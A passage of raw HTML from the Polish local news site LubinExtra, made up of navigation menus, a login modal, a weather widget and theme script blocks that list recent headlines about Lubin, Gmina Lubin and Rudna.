                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:redakcja@lubinextra.pl" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://lubinextra.pl/rss" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/LubinExtra" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-belka-container"><ul id="menu-belka" class="td-mobile-main-menu"><li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-9"><a href="https://lubinextra.pl/lubin/">Lubin</a></li>
<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8"><a href="https://lubinextra.pl/gmina-lubin/">Gmina Lubin</a></li>
<li id="menu-item-129639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129639"><a href="https://lubinextra.pl/rudna/">Rudna</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://lubinextra.pl/scinawa/">Ścinawa</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a href="https://lubinextra.pl/na-miedzi/">Na miedzi</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13"><a href="https://lubinextra.pl/sport/">Sport<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://lubinextra.pl/sport/futbol-amerykanski/">Futbol amerykański</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/koszykowka/">Koszykówka</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/lekkoatletyka/">Lekkoatletyka</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/lekkoatletyka/parkrun/">Parkrun</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/nordic-walking/">Nordic Walking</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/pilka-nozna/">Piłka Nożna</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/pilka-reczna/">Piłka ręczna</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/pozostale/">Pozostałe</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/rugby/">Rugby</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/siatkowka/">Siatkówka</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/sporty-walki/">Sporty walki</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/tenis/">Tenis</a></li>
</ul>
</li>
<li id="menu-item-81239" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81239"><a href="https://lubinextra.pl/zdrowie/">Zdrowie</a></li>
<li id="menu-item-144742" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-144742"><a href="https://lubinextra.pl/po-sasiedzku/">Po sąsiedzku</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://lubinextra.pl/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Wyszukiwanie</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons clear-sky-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">0.3</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Lubin</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div >

                 niedziela, 18 stycznia 2026 00:24:10
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-gora-waska" class="top-header-menu"><li id="menu-item-100300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-100300"><a href="https://lubinextra.pl/rozklad-jazdy/">Rozkład jazdy od 09.04.2018</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LubinExtra" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:redakcja@lubinextra.pl" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://lubinextra.pl/rss" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/LubinExtra" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Zaloguj</div>
                            <div class="td-login-panel-descr">Witamy! Zaloguj się na swoje konto</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Twoja nazwa użytkownika</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Twoje hasło</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Zaloguj Się">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Zapomniałeś hasła? Wciśnij pomoc</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Odzyskiwanie hasła</div>
                            <div class="td-login-panel-descr">Odzyskaj swoje hasło</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">Twój e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Wyślij hasło">
                            </form>
                            <div class="td-login-info-text">Hasło zostanie wysłane e-mailem.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://lubinextra.pl/">
                <noscript><img src="https://lubinextra.pl/wp-content/uploads/2015/07/logo.png" alt="Lubin, LubinExtra, gmina Lubin, miasto Lubin," title="Strona główna"  width="236" height="71"/></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20236%2071%22%3E%3C/svg%3E' data-src="https://lubinextra.pl/wp-content/uploads/2015/07/logo.png" alt="Lubin, LubinExtra, gmina Lubin, miasto Lubin," title="Strona główna"  width="236" height="71"/>
                <span class="td-visual-hidden">Lubin Extra!</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="td-all-devices">

</div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://lubinextra.pl/">
            <noscript><img src="https://lubinextra.pl/wp-content/uploads/2015/07/logo.png" alt="Lubin, LubinExtra, gmina Lubin, miasto Lubin," title="Strona główna"  width="236" height="71"/></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20236%2071%22%3E%3C/svg%3E' data-src="https://lubinextra.pl/wp-content/uploads/2015/07/logo.png" alt="Lubin, LubinExtra, gmina Lubin, miasto Lubin," title="Strona główna"  width="236" height="71"/>
        </a>
        </div>
    <div class="menu-belka-container"><ul id="menu-belka-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-9"><a href="https://lubinextra.pl/lubin/">Lubin</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"2","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "5694";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "1139";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/17/bezplatne-atrakcje-podczas-ferii-w-strefie-sowa/"  rel="bookmark" class="td-image-wrap " title="Bezpłatne atrakcje podczas ferii w Strefie SOWA" ><img class="entry-thumb" src="[data-uri]" alt="" title="Bezpłatne atrakcje podczas ferii w Strefie SOWA" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/ferieWsowie2026-I-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/17/bezplatne-atrakcje-podczas-ferii-w-strefie-sowa/"  rel="bookmark" title="Bezpłatne atrakcje podczas ferii w Strefie SOWA">Bezpłatne atrakcje podczas ferii w Strefie SOWA</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/16/19-poszukiwanych-osob-w-rekach-funkcjonariuszy/"  rel="bookmark" class="td-image-wrap " title="19 poszukiwanych osób w rękach funkcjonariuszy" ><img class="entry-thumb" src="[data-uri]" alt="" title="19 poszukiwanych osób w rękach funkcjonariuszy" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/poszukiwani-policja-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/16/19-poszukiwanych-osob-w-rekach-funkcjonariuszy/"  rel="bookmark" title="19 poszukiwanych osób w rękach funkcjonariuszy">19 poszukiwanych osób w rękach funkcjonariuszy</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/16/ferii-w-zoo-w-lubinie/"  rel="bookmark" class="td-image-wrap " title="Ferii w ZOO w Lubinie" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ferii w ZOO w Lubinie" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/ferieWzoo2026-II-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/16/ferii-w-zoo-w-lubinie/"  rel="bookmark" title="Ferii w ZOO w Lubinie">Ferii w ZOO w Lubinie</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/16/nowa-jakosc-w-kinie-ck-muza/"  rel="bookmark" class="td-image-wrap " title="Nowa jakość w kinie CK Muza" ><img class="entry-thumb" src="[data-uri]" alt="" title="Nowa jakość w kinie CK Muza" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/projektor-CK-Muza-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/16/nowa-jakosc-w-kinie-ck-muza/"  rel="bookmark" title="Nowa jakość w kinie CK Muza">Nowa jakość w kinie CK Muza</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/15/psie-rasy-calego-swiata-w-lubinie-wystawa-w-hali-rcs/"  rel="bookmark" class="td-image-wrap " title="Psie rasy całego świata w Lubinie – wystawa w hali RCS" ><img class="entry-thumb" src="[data-uri]" alt="" title="Psie rasy całego świata w Lubinie – wystawa w hali RCS" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2020/01/VII-wystawa-psów-rasowych-Lubin-19-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/15/psie-rasy-calego-swiata-w-lubinie-wystawa-w-hali-rcs/"  rel="bookmark" title="Psie rasy całego świata w Lubinie – wystawa w hali RCS">Psie rasy całego świata w Lubinie – wystawa w hali RCS</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-8"><a href="https://lubinextra.pl/gmina-lubin/">Gmina Lubin</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_3 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "667";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "134";
tdBlocksArray.push(block_tdi_3);
</script><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/14/stypendia-od-marszalka-mozna-sie-starac-nawet-o-20-tys-zl/"  rel="bookmark" class="td-image-wrap " title="Stypendia od Marszałka? Można się starać nawet o 20 tys. zł" ><img class="entry-thumb" src="[data-uri]" alt="" title="Stypendia od Marszałka? Można się starać nawet o 20 tys. zł" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2022/05/warsztaty-decoupage-od-KGHM-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/14/stypendia-od-marszalka-mozna-sie-starac-nawet-o-20-tys-zl/"  rel="bookmark" title="Stypendia od Marszałka? Można się starać nawet o 20 tys. zł">Stypendia od Marszałka? Można się starać nawet o 20 tys. zł</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/09/ferie-zimowe-2026-z-okg-lubin-zapisy-juz-trwaja/"  rel="bookmark" class="td-image-wrap " title="Ferie Zimowe 2026 z OKG Lubin &#8211; zapisy już trwają" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ferie Zimowe 2026 z OKG Lubin &#8211; zapisy już trwają" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/Gmina-ferie-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/09/ferie-zimowe-2026-z-okg-lubin-zapisy-juz-trwaja/"  rel="bookmark" title="Ferie Zimowe 2026 z OKG Lubin &#8211; zapisy już trwają">Ferie Zimowe 2026 z OKG Lubin &#8211; zapisy już trwają</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/08/zeby-szczesliwym-byc-koncert-w-niemstowie/"  rel="bookmark" class="td-image-wrap " title="&#8220;Żeby szczęśliwym być…” &#8211; koncert w Niemstowie" ><img class="entry-thumb" src="[data-uri]" alt="" title="&#8220;Żeby szczęśliwym być…” &#8211; koncert w Niemstowie" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/koncert-Niemstow-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/08/zeby-szczesliwym-byc-koncert-w-niemstowie/"  rel="bookmark" title="&#8220;Żeby szczęśliwym być…” &#8211; koncert w Niemstowie">&#8220;Żeby szczęśliwym być…” &#8211; koncert w Niemstowie</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/05/zglos-wszystkie-wyroby-z-azbestem/"  rel="bookmark" class="td-image-wrap " title="Zgłoś wszystkie wyroby z azbestem" ><img class="entry-thumb" src="[data-uri]" alt="" title="Zgłoś wszystkie wyroby z azbestem" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/Azbest-Gmina-Lubin-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/05/zglos-wszystkie-wyroby-z-azbestem/"  rel="bookmark" title="Zgłoś wszystkie wyroby z azbestem">Zgłoś wszystkie wyroby z azbestem</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/11/14/jarmark-bozonarodzeniowy-od-gminy-lubin/"  rel="bookmark" class="td-image-wrap " title="Jarmark Bożonarodzeniowy od Gminy Lubin" ><img class="entry-thumb" src="[data-uri]" alt="" title="Jarmark Bożonarodzeniowy od Gminy Lubin" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/11/jarmark-bozonarodzeniowy-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/11/14/jarmark-bozonarodzeniowy-od-gminy-lubin/"  rel="bookmark" title="Jarmark Bożonarodzeniowy od Gminy Lubin">Jarmark Bożonarodzeniowy od Gminy Lubin</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-129639"><a href="https://lubinextra.pl/rudna/">Rudna</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_4 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4" ><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_mega_menu";
block_tdi_4.post_count = "5";
block_tdi_4.found_posts = "148";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "30";
tdBlocksArray.push(block_tdi_4);
</script><div id=tdi_4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2022/08/30/sasiedzi-zelaznego-mostu-ponownie-rusza-w-biegowa-trase/"  rel="bookmark" class="td-image-wrap " title="Sąsiedzi Żelaznego Mostu” ponownie ruszą w biegową trasę" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sąsiedzi Żelaznego Mostu” ponownie ruszą w biegową trasę" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2022/09/zelazny-most-218x150.webp"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2022/08/30/sasiedzi-zelaznego-mostu-ponownie-rusza-w-biegowa-trase/"  rel="bookmark" title="Sąsiedzi Żelaznego Mostu” ponownie ruszą w biegową trasę">Sąsiedzi Żelaznego Mostu” ponownie ruszą w biegową trasę</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2022/05/24/cyrk-europa-z-planeta-usmiechu-na-sobote-mamy-bilety/"  rel="bookmark" class="td-image-wrap " title="Cyrk Europa z Planetą Uśmiechu. Na sobotę mamy bilety!" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cyrk Europa z Planetą Uśmiechu. Na sobotę mamy bilety!" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2022/05/Europa11-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2022/05/24/cyrk-europa-z-planeta-usmiechu-na-sobote-mamy-bilety/"  rel="bookmark" title="Cyrk Europa z Planetą Uśmiechu. Na sobotę mamy bilety!">Cyrk Europa z Planetą Uśmiechu. Na sobotę mamy bilety!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2022/03/11/smierc-na-drzewie-predkosc-musiala-byc-znaczna/"  rel="bookmark" class="td-image-wrap " title="Śmierć na drzewie – prędkość musiała być znaczna" ><img class="entry-thumb" src="[data-uri]" alt="" title="Śmierć na drzewie – prędkość musiała być znaczna" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2022/03/wypadek_lasowice04-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2022/03/11/smierc-na-drzewie-predkosc-musiala-byc-znaczna/"  rel="bookmark" title="Śmierć na drzewie – prędkość musiała być znaczna">Śmierć na drzewie – prędkość musiała być znaczna</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2022/01/20/slisko-luk-drogi-nie-zyje-pasazerka-forda/"  rel="bookmark" class="td-image-wrap " title="Ślisko, łuk drogi nie żyje pasażerka forda" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ślisko, łuk drogi nie żyje pasażerka forda" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2022/01/wypadek_nieszczyce03-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2022/01/20/slisko-luk-drogi-nie-zyje-pasazerka-forda/"  rel="bookmark" title="Ślisko, łuk drogi nie żyje pasażerka forda">Ślisko, łuk drogi nie żyje pasażerka forda</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2020/11/05/chobienia-z-nowoczesna-oczyszczalnia/"  rel="bookmark" class="td-image-wrap " title="Chobienia z nowoczesną oczyszczalnią" ><img class="entry-thumb" src="[data-uri]" alt="" title="Chobienia z nowoczesną oczyszczalnią" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2020/11/chnienia-oczyszczalnia-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2020/11/05/chobienia-z-nowoczesna-oczyszczalnia/"  rel="bookmark" title="Chobienia z nowoczesną oczyszczalnią">Chobienia z nowoczesną oczyszczalnią</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
